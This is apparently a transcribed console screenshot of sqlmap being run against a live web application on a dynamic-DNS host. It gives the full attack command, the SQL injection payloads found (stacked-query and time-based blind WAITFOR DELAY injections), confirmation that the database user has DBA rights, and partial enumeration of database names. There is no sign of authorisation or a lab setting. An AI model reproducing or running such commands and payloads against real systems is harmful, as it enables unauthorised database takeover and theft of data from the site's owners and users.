 C:\Users\ s\Desktop\sqlmap>sqlmap.py -u "http://fsd2014.f3322.org:9090/sys/
sortListUI.jsp?searchKeyvalue=*" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:15:09
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:15:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:15:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://fsd2014.f3322.org:9090/sys/sortListUI.jsp?searchKeyvalue=';
WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://fsd2014.f3322.org:9090/sys/sortListUI.jsp?searchKeyvalue=' W
AITFOR DELAY '0:0:5'--
---
[23:15:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[23:15:11] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
[23:15:37] [INFO] fetching database names
[23:15:37] [INFO] fetching number of databases
[23:15:37] [INFO] retrieved:
[23:15:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:15:47] [INFO] adjusting time delay to 3 seconds due to good response times
9
[23:15:52] [INFO] retrieved:
[23:15:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:15:53] [INFO] retrieved:
[23:15:54] [INFO] retrieved:
[23:15:55] [INFO] retrieved:
[23:15:57] [INFO] retrieved:
[23:15:58] [INFO] retrieved:
[23:16:00] [INFO] retrieved:
[23:16:01] [INFO] retrieved:
[23:16:03] [INFO] retrieved:
[23:16:04] [INFO] retrieved: FE_BASE5
[23:17:20] [INFO] retrieved: master